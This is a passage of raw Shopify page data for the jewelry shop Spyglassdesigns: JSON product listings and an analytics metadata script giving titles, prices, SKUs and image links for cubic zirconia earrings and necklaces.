Zirconia\"},\"id\":\"36232423243927\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.1480868124_s7jb.jpg?v=1600011922\"},\"sku\":\"SKU-1449\",\"title\":\"Sterling Silver\",\"untranslatedTitle\":\"Sterling Silver\"},{\"price\":{\"amount\":37.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Emerald Green Cubic Zirconia Earrings Long Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Faceted Simple Contemporary Drops\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5650825838743\",\"untranslatedTitle\":\"Emerald Green Cubic Zirconia Earrings Long Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Faceted Simple Contemporary Drops\",\"url\":\"\/products\/emerald-green-cubic-zirconia-earrings-long-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-faceted-simple-contemporary-drops\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36230891241623\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.1582793229_9oa6.jpg?v=1600007381\"},\"sku\":\"SKU-3421\",\"title\":\"14k Gold Filled\",\"untranslatedTitle\":\"14k Gold Filled\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Clear Cubic Zirconia Earrings Heart Cut Sim Diamond AAA CZ  Sterling Silver or 14k Solid Gold or Filled Faceted Simple Dangle Drops Dainty\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5650775867543\",\"untranslatedTitle\":\"Clear Cubic Zirconia Earrings Heart Cut Sim Diamond AAA CZ  Sterling Silver or 14k Solid Gold or Filled Faceted Simple Dangle Drops Dainty\",\"url\":\"\/products\/clear-cubic-zirconia-earrings-heart-cut-sim-diamond-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-faceted-simple-dangle-drops-dainty\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36230635159703\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.631947183_nttk.jpg?v=1600005946\"},\"sku\":\"SKU-4099\",\"title\":\"sterling silver\",\"untranslatedTitle\":\"sterling silver\"},{\"price\":{\"amount\":37.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Clear Cubic Zirconia Earrings Teardrop AAA CZ Long Teardrops Sim Diamond Sterling Silver or 14k Solid Gold or Filled Faceted Simple Drops\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5650703155351\",\"untranslatedTitle\":\"Clear Cubic Zirconia Earrings Teardrop AAA CZ Long Teardrops Sim Diamond Sterling Silver or 14k Solid Gold or Filled Faceted Simple Drops\",\"url\":\"\/products\/clear-cubic-zirconia-earrings-teardrop-aaa-cz-long-teardrops-sim-diamond-sterling-silver-or-14k-solid-gold-or-filled-faceted-simple-drops\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36230172999831\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.631834988_2hn4.jpg?v=1600003915\"},\"sku\":\"SKU-5026\",\"title\":\"Sterling Silver\",\"untranslatedTitle\":\"Sterling Silver\"},{\"price\":{\"amount\":53.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cubic Zirconia Earrings Simulated Red Orange Sapphire Long Large Tear Drop AAA CZ 14k Solid Gold or Filled or Sterling Silver Faceted 2 Inch\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5650672648343\",\"untranslatedTitle\":\"Cubic Zirconia Earrings Simulated Red Orange Sapphire Long Large Tear Drop AAA CZ 14k Solid Gold or Filled or Sterling Silver Faceted 2 Inch\",\"url\":\"\/products\/cubic-zirconia-earrings-simulated-red-orange-sapphire-long-large-tear-drop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-faceted-2-inch\",\"type\":\"Earrings Gems S to S\"},\"id\":\"36230015418519\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.1144358746_chpt.jpg?v=1600003126\"},\"sku\":\"SKU-5417\",\"title\":\"Sterling Silver\",\"untranslatedTitle\":\"Sterling Silver\"},{\"price\":{\"amount\":43.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"CZ Simulated Tanzanite Earrings Long Faceted Teardrop Briolette Cubic Zirconia Sterling Silver or 14k Solid Gold or Gold Filled Simple Drops\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5650647908503\",\"untranslatedTitle\":\"CZ Simulated Tanzanite Earrings Long Faceted Teardrop Briolette Cubic Zirconia Sterling Silver or 14k Solid Gold or Gold Filled Simple Drops\",\"url\":\"\/products\/cz-simulated-tanzanite-earrings-long-faceted-teardrop-briolette-cubic-zirconia-sterling-silver-or-14k-solid-gold-or-gold-filled-simple-drops\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36229867667607\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.1476271371_jipc.jpg?v=1600002506\"},\"sku\":\"SKU-5694\",\"title\":\"14k Gold Filled\",\"untranslatedTitle\":\"14k Gold Filled\"},{\"price\":{\"amount\":39.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"CZ Necklace Sterling Silver or Black Oxidized Chain Link Faceted  18 19 Inches Multicolors  Multi Colors Cubic Zirconia\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651060686999\",\"untranslatedTitle\":\"CZ Necklace Sterling Silver or Black Oxidized Chain Link Faceted  18 19 Inches Multicolors  Multi Colors Cubic Zirconia\",\"url\":\"\/products\/cz-necklace-sterling-silver-or-black-oxidized-chain-link-faceted-18-19-inches-multicolors-multi-colors-cubic-zirconia\",\"type\":\"Necklaces Gem Chain\"},\"id\":\"36233089810583\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.1195711812_4gse.jpg?v=1600014296\"},\"sku\":\"SKU-392\",\"title\":\"silver\",\"untranslatedTitle\":\"silver\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sapphire Pink Earrings Cubic Zirconia Heart Teardrop  AAA CZ  14k Solid Gold or Filled or Sterling Silver Simple Dainty Bright Pink Drops\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651054067863\",\"untranslatedTitle\":\"Sapphire Pink Earrings Cubic Zirconia Heart Teardrop  AAA CZ  14k Solid Gold or Filled or Sterling Silver Simple Dainty Bright Pink Drops\",\"url\":\"\/products\/sapphire-pink-earrings-cubic-zirconia-heart-teardrop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-simple-dainty-bright-pink-drops\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36233032564887\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.609625026_7dx3.jpg?v=1600014118\"},\"sku\":\"SKU-470\",\"title\":\"Sterling Silver\",\"untranslatedTitle\":\"Sterling Silver\"},{\"price\":{\"amount\":347.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"CZ Necklace 14k Gold Filled Chain Link Faceted 36 Inches Clear Cubic Zirconia  White Bezel Setting Dangling Teardrops Stones spaced\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651053117591\",\"untranslatedTitle\":\"CZ Necklace 14k Gold Filled Chain Link Faceted 36 Inches Clear Cubic Zirconia  White Bezel Setting Dangling Teardrops Stones spaced\",\"url\":\"\/products\/cz-necklace-14k-gold-filled-chain-link-faceted-36-inches-clear-cubic-zirconia-white-bezel-setting-dangling-teardrops-stones-spaced\",\"type\":\"Necklaces Gem Chain\"},\"id\":\"38056461566103\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.1289676382_gt44.jpg?v=1600014054\"},\"sku\":\"SKU-493\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":43.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dark Sapphire Blue Cubic Zirconia Earrings Long Faceted Rounded Teardrop Briolette AAA CZ Sterling Silver or 14k Solid Gold or Filled  Drops\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651039846551\",\"untranslatedTitle\":\"Dark Sapphire Blue Cubic Zirconia Earrings Long Faceted Rounded Teardrop Briolette AAA CZ Sterling Silver or 14k Solid Gold or Filled  Drops\",\"url\":\"\/products\/dark-sapphire-blue-cubic-zirconia-earrings-long-faceted-rounded-teardrop-briolette-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-drops\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36232842903703\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.1536536870_9sbh.jpg?v=1600013646\"},\"sku\":\"SKU-645\",\"title\":\"14k Gold Filled\",\"untranslatedTitle\":\"14k Gold Filled\"},{\"price\":{\"amount\":33.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Black Sim Diamond Cubic Zirconia Earrings Pear Faceted Teardrop Briolette AAA CZ Sterling Silver or 14k Solid Gold or Filled Dangle Drops\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651039551639\",\"untranslatedTitle\":\"Black Sim Diamond Cubic Zirconia Earrings Pear Faceted Teardrop Briolette AAA CZ Sterling Silver or 14k Solid Gold or Filled Dangle Drops\",\"url\":\"\/products\/black-sim-diamond-cubic-zirconia-earrings-pear-faceted-teardrop-briolette-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-dangle-drops\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36232840511639\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.1584016453_rpeb.jpg?v=1600013636\"},\"sku\":\"SKU-649\",\"title\":\"14k Gold Filled\",\"untranslatedTitle\":\"14k Gold Filled\"},{\"price\":{\"amount\":37.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Topaz Swiss Blue Cubic Zirconia Earrings Long Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Faceted Long Simple Drop Spyglass\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651039027351\",\"untranslatedTitle\":\"Topaz Swiss Blue Cubic Zirconia Earrings Long Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Faceted Long Simple Drop Spyglass\",\"url\":\"\/products\/topaz-swiss-blue-cubic-zirconia-earrings-long-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-faceted-long-simple-drop-spyglass\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36232836481175\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.631957372_k4p1.jpg?v=1600013617\"},\"sku\":\"SKU-662\",\"title\":\"14k Gold Filled\",\"untranslatedTitle\":\"14k Gold Filled\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Amethyst Purple Cubic Zirconia Earrings Long Faceted Teardrop AAA CZ Sterling Silver or 14k Solid Gold or Filled Pear Simple Dainty Drops\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651037552791\",\"untranslatedTitle\":\"Amethyst Purple Cubic Zirconia Earrings Long Faceted Teardrop AAA CZ Sterling Silver or 14k Solid Gold or Filled Pear Simple Dainty Drops\",\"url\":\"\/products\/amethyst-purple-cubic-zirconia-earrings-long-faceted-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-pear-simple-dainty-drops\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36232823439511\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.895458694_kk8c.jpg?v=1600013568\"},\"sku\":\"SKU-680\",\"title\":\"14k Gold Filled\",\"untranslatedTitle\":\"14k Gold Filled\"},{\"price\":{\"amount\":41.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dark Chocolate Sim Diamond Cubic Zirconia Earrings Teardrop Pear AAA CZ  14k Solid Gold or Filled or Sterling Silver Faceted Dainty Drops\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651037388951\",\"untranslatedTitle\":\"Dark Chocolate Sim Diamond Cubic Zirconia Earrings Teardrop Pear AAA CZ  14k Solid Gold or Filled or Sterling Silver Faceted Dainty Drops\",\"url\":\"\/products\/dark-chocolate-sim-diamond-cubic-zirconia-earrings-teardrop-pear-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-faceted-dainty-drops\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36232821145751\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.1584022193_a5bg.jpg?v=1600013561\"},\"sku\":\"SKU-684\",\"title\":\"14k Gold Filled\",\"untranslatedTitle\":\"14k Gold Filled\"},{\"price\":{\"amount\":45.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dark Chocolate Cubic Zirconia Earrings Heart Briolettes AAA CZ  14k Solid Yellow Gold or Filled or Sterling Silver Simulated Diamond Simple\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651036897431\",\"untranslatedTitle\":\"Dark Chocolate Cubic Zirconia Earrings Heart Briolettes AAA CZ  14k Solid Yellow Gold or Filled or Sterling Silver Simulated Diamond Simple\",\"url\":\"\/products\/dark-chocolate-cubic-zirconia-earrings-heart-briolettes-aaa-cz-14k-solid-yellow-gold-or-filled-or-sterling-silver-simulated-diamond-simple\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36232813117591\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.895222909_62id.jpg?v=1600013541\"},\"sku\":\"SKU-690\",\"title\":\"14k Gold Filled\",\"untranslatedTitle\":\"14k Gold Filled\"},{\"price\":{\"amount\":41.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dark Sapphire Blue Cubic Zirconia Earrings Heart Briolettes AAA CZ  14k Solid Gold or Filled or Sterling Silver Faceted Dainty Simple Dangle\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651036700823\",\"untranslatedTitle\":\"Dark Sapphire Blue Cubic Zirconia Earrings Heart Briolettes AAA CZ  14k Solid Gold or Filled or Sterling Silver Faceted Dainty Simple Dangle\",\"url\":\"\/products\/dark-sapphire-blue-cubic-zirconia-earrings-heart-briolettes-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-faceted-dainty-simple-dangle\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36232809742487\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.895228443_3e0j.jpg?v=1600013529\"},\"sku\":\"SKU-695\",\"title\":\"14k Gold Filled\",\"untranslatedTitle\":\"14k Gold Filled\"},{\"price\":{\"amount\":41.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Chocolate Cubic Zirconia Earrings Heart Sim Diamond AAA CZ 14k Solid Gold or Filled or Sterling Silver Light Brown Classic Cut Simple Drops\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651036373143\",\"untranslatedTitle\":\"Chocolate Cubic Zirconia Earrings Heart Sim Diamond AAA CZ 14k Solid Gold or Filled or Sterling Silver Light Brown Classic Cut Simple Drops\",\"url\":\"\/products\/chocolate-cubic-zirconia-earrings-heart-sim-diamond-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-light-brown-classic-cut-simple-drops\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36232803418263\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.895463332_bh6s.jpg?v=1600013506\"},\"sku\":\"SKU-705\",\"title\":\"14k Gold Filled\",\"untranslatedTitle\":\"14k Gold Filled\"},{\"price\":{\"amount\":41.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Chocolate Sim Diamond Cubic Zirconia Earrings Teardrop Pear Briolettes AAA CZ  14k Solid Gold or Filled or Sterling Silver  Classic Drops\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651009044631\",\"untranslatedTitle\":\"Chocolate Sim Diamond Cubic Zirconia Earrings Teardrop Pear Briolettes AAA CZ  14k Solid Gold or Filled or Sterling Silver  Classic Drops\",\"url\":\"\/products\/chocolate-sim-diamond-cubic-zirconia-earrings-teardrop-pear-briolettes-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-classic-drops\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36232678867095\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.895224325_5ghy.jpg?v=1600012909\"},\"sku\":\"SKU-993\",\"title\":\"14k Gold Filled\",\"untranslatedTitle\":\"14k Gold Filled\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Champagne Cognac Cubic Zirconia Earrings Faceted Pear AAA CZ 14k Solid Gold or Filled or Sterling Silver Sim Diamond Dainty Classic Drops\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651004915863\",\"untranslatedTitle\":\"Champagne Cognac Cubic Zirconia Earrings Faceted Pear AAA CZ 14k Solid Gold or Filled or Sterling Silver Sim Diamond Dainty Classic Drops\",\"url\":\"\/products\/champagne-cognac-cubic-zirconia-earrings-faceted-pear-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-sim-diamond-dainty-classic-drops\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36232645312663\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.631965686_mel0.jpg?v=1600012754\"},\"sku\":\"SKU-1063\",\"title\":\"14k Gold Filled\",\"untranslatedTitle\":\"14k Gold Filled\"},{\"price\":{\"amount\":41.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Red Ruby Cubic Zirconia Earrings Smooth Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Deep Red Basic Simple Pear Dainty Drops\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651004424343\",\"untranslatedTitle\":\"Red Ruby Cubic Zirconia Earrings Smooth Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Deep Red Basic Simple Pear Dainty Drops\",\"url\":\"\/products\/red-ruby-cubic-zirconia-earrings-smooth-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-deep-red-basic-simple-pear-dainty-drops\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36232641970327\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.1536563814_f5ox.jpg?v=1600012733\"},\"sku\":\"SKU-1074\",\"title\":\"14k Gold Filled\",\"untranslatedTitle\":\"14k Gold Filled\"},{\"price\":{\"amount\":41.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Red Ruby Cubic Zirconia Earrings Faceted Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Deep Crimson Pear Simple Dainty Drop\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651004326039\",\"untranslatedTitle\":\"Red Ruby Cubic Zirconia Earrings Faceted Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Deep Crimson Pear Simple Dainty Drop\",\"url\":\"\/products\/red-ruby-cubic-zirconia-earrings-faceted-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-deep-crimson-pear-simple-dainty-drop\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36232641052823\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.632003492_lwiw.jpg?v=1600012723\"},\"sku\":\"SKU-1078\",\"title\":\"14k Gold Filled\",\"untranslatedTitle\":\"14k Gold Filled\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Peach Champagne Cognac Cubic Zirconia Earrings Faceted Long Teardrop CZ 14k Solid Gold or Filled or Sterling Silver Sim Diamond Dainty Drops\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651004031127\",\"untranslatedTitle\":\"Peach Champagne Cognac Cubic Zirconia Earrings Faceted Long Teardrop CZ 14k Solid Gold or Filled or Sterling Silver Sim Diamond Dainty Drops\",\"url\":\"\/products\/peach-champagne-cognac-cubic-zirconia-earrings-faceted-long-teardrop-cz-14k-solid-gold-or-filled-or-sterling-silver-sim-diamond-dainty-drops\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36232636596375\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.1581905115_7pre.jpg?v=1600012704\"},\"sku\":\"SKU-1090\",\"title\":\"14k Gold Filled\",\"untranslatedTitle\":\"14k Gold Filled\"},{\"price\":{\"amount\":41.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dark Sapphire Blue Cubic Zirconia Earrings Pear Shaped Faceted Teardrop Briolette AAA CZ Sterling Silver or 14k Solid Gold or Filled Dangles\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651003932823\",\"untranslatedTitle\":\"Dark Sapphire Blue Cubic Zirconia Earrings Pear Shaped Faceted Teardrop Briolette AAA CZ Sterling Silver or 14k Solid Gold or Filled Dangles\",\"url\":\"\/products\/dark-sapphire-blue-cubic-zirconia-earrings-pear-shaped-faceted-teardrop-briolette-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-dangles\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36232633155735\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.1536534472_b23d.jpg?v=1600012694\"},\"sku\":\"SKU-1095\",\"title\":\"14k Gold Filled\",\"untranslatedTitle\":\"14k Gold Filled\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Garnet Red Cubic Zirconia Earrings Teardrop AAA CZ Briolette Sterling Silver or 14k Solid Gold or Filled Pear Faceted Simple Dainty Drops\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651003408535\",\"untranslatedTitle\":\"Garnet Red Cubic Zirconia Earrings Teardrop AAA CZ Briolette Sterling Silver or 14k Solid Gold or Filled Pear Faceted Simple Dainty Drops\",\"url\":\"\/products\/garnet-red-cubic-zirconia-earrings-teardrop-aaa-cz-briolette-sterling-silver-or-14k-solid-gold-or-filled-pear-faceted-simple-dainty-drops\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36232627945623\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.1098555095_fzbo.jpg?v=1600012666\"},\"sku\":\"SKU-1112\",\"title\":\"14k Gold Filled\",\"untranslatedTitle\":\"14k Gold Filled\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Green Cubic Zirconia Earrings Faceted Teardrop AAA CZ  14k Gold Filled Deep Emerald Green Wire Wrapped  Small Dainty Spyglass Designs\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651002065047\",\"untranslatedTitle\":\"Green Cubic Zirconia Earrings Faceted Teardrop AAA CZ  14k Gold Filled Deep Emerald Green Wire Wrapped  Small Dainty Spyglass Designs\",\"url\":\"\/products\/green-cubic-zirconia-earrings-faceted-teardrop-aaa-cz-14k-gold-filled-deep-emerald-green-wire-wrapped-small-dainty-spyglass-designs\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"38056191393943\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.2089087057_f8ft.jpg?v=1600012610\"},\"sku\":\"SKU-1130\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Garnet Red Cubic Zirconia Earrings Teardrop AAA CZ Smooth Sterling Silver or 14k Solid Gold or Filled Pear Simple Dainty Daily Wear Rich Red\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5650986041495\",\"untranslatedTitle\":\"Garnet Red Cubic Zirconia Earrings Teardrop AAA CZ Smooth Sterling Silver or 14k Solid Gold or Filled Pear Simple Dainty Daily Wear Rich Red\",\"url\":\"\/products\/garnet-red-cubic-zirconia-earrings-teardrop-aaa-cz-smooth-sterling-silver-or-14k-solid-gold-or-filled-pear-simple-dainty-daily-wear-rich-red\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36232511455383\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.632030657_577u.jpg?v=1600012168\"},\"sku\":\"SKU-1328\",\"title\":\"14k Gold Filled\",\"untranslatedTitle\":\"14k Gold Filled\"},{\"price\":{\"amount\":53.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cubic Zirconia Earrings Simulated Yellow Diamond Long Large Tear Drop AAA CZ 14k Solid Gold or Filled or Sterling Silver Facet Simple 2 Inch\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5650963005591\",\"untranslatedTitle\":\"Cubic Zirconia Earrings Simulated Yellow Diamond Long Large Tear Drop AAA CZ 14k Solid Gold or Filled or Sterling Silver Facet Simple 2 Inch\",\"url\":\"\/products\/cubic-zirconia-earrings-simulated-yellow-diamond-long-large-tear-drop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-facet-simple-2-inch\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36232096153751\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.1190958599_bbaa.jpg?v=1600011105\"},\"sku\":\"SKU-1804\",\"title\":\"Sterling Silver\",\"untranslatedTitle\":\"Sterling Silver\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":5651014025367,"gid":"gid:\/\/shopify\/Product\/5651014025367","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"cubic-zirconia-earrings-simulated-black-diamond-long-large-teardrop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-simple-2-inch-drops","variants":[{"id":36232733065367,"price":5300,"name":"Cubic Zirconia Earrings Simulated Black Diamond Long Large Teardrop AAA CZ 14k Solid Gold or Filled or Sterling Silver Simple 2 Inch Drops - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-875"},{"id":36232733098135,"price":5300,"name":"Cubic Zirconia Earrings Simulated Black Diamond Long Large Teardrop AAA CZ 14k Solid Gold or Filled or Sterling Silver Simple 2 Inch Drops - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-876"},{"id":36232733130903,"price":11300,"name":"Cubic Zirconia Earrings Simulated Black Diamond Long Large Teardrop AAA CZ 14k Solid Gold or Filled or Sterling Silver Simple 2 Inch Drops - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-877"}],"remote":false},{"id":5650980634775,"gid":"gid:\/\/shopify\/Product\/5650980634775","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"cubic-zirconia-earrings-simulated-red-garnet-long-large-tear-drop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-facet-simple-2-in","variants":[{"id":36232423243927,"price":5300,"name":"Cubic Zirconia Earrings Simulated Red Garnet Long Large Tear Drop  AAA CZ 14k Solid Gold or Filled or Sterling Silver Facet Simple 2 In - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-1449"},{"id":36232423276695,"price":5300,"name":"Cubic Zirconia Earrings Simulated Red Garnet Long Large Tear Drop  AAA CZ 14k Solid Gold or Filled or Sterling Silver Facet Simple 2 In - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-1450"},{"id":36232423309463,"price":11300,"name":"Cubic Zirconia Earrings Simulated Red Garnet Long Large Tear Drop  AAA CZ 14k Solid Gold or Filled or Sterling Silver Facet Simple 2 In - 14k solid gold","public_title":"14k solid gold","sku":"SKU-1451"}],"remote":false},{"id":5650825838743,"gid":"gid:\/\/shopify\/Product\/5650825838743","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"emerald-green-cubic-zirconia-earrings-long-teardrop-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-faceted-simple-contemporary-drops","variants":[{"id":36230891241623,"price":3700,"name":"Emerald Green Cubic Zirconia Earrings Long Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Faceted Simple Contemporary Drops - 14k Gold Filled","public_title":"14k Gold Filled","sku":"SKU-3421"},{"id":36230891274391,"price":3700,"name":"Emerald Green Cubic Zirconia Earrings Long Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Faceted Simple Contemporary Drops - Sterling Silver","public_title":"Sterling Silver","sku":"SKU-3422"},{"id":36230891307159,"price":9700,"name":"Emerald Green Cubic Zirconia Earrings Long Teardrop AAA CZ  Sterling Silver or 14k Solid Gold or Filled Faceted Simple Contemporary Drops - 14k Solid Gold","public_title":"14k Solid Gold","sku":"SKU-3423"}],"remote":false},{"id":5650775867543,"gid":"gid:\/\/shopify\/Product\/5650775867543","vendor":"Spyglassdesigns","type":"Earrings Cubic Zirconia","handle":"clear-cubic-zirconia-earrings-heart-cut-sim-diamond-aaa-cz-sterling-silver-or-14k-solid-gold-or-filled-faceted-simple-dangle-drops-dainty","variants":[{"id":36230635159703,"price":3500,"name":"Clear Cubic Zirconia Earrings Heart Cut Sim Diamond AAA CZ  Sterling Silver or 14k Solid Gold or Filled Faceted Simple Dangle Drops Dainty - sterling silver","public_title":"sterling 